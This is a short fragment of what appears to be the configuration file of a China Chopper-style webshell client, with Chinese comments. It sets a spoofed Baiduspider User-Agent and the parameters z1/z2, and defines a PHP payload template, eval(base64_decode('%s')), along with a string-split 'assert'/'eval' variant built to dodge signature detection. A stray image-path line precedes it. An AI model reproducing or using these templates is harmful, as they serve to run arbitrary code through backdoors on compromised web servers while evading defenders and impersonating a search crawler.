 5
6 <FLAG>X@Y</FLAG>
7
8 //User-Agent:
9 <UA>Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)</UA>
10
11 //第一个参数名称#K1#
12 <K1>z1</K1>
13
14 //第二个参数名称#K2#
15 <K2>z2</K2>
16
17
18
19 //以下修改后不用重启程序实时生效
20 //注意：除%s,%d这样的参数外，其它的%号要用%%代替，修改前做好备份
21 //下面的PHP_BASE,ASP_BASE,APSX_BASE三个标记会用到,不要重复了，否则可能不会读到正确的内容
22
23 //PHP_BASE参数：%s
24 //array_map("ass"."ert",array("ev"."Al(\"\\\$xx%%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('%s'));\");"));
25 <PHP_BASE>
26 eval(base64_decode('%s'));
27 </PHP_BASE>
28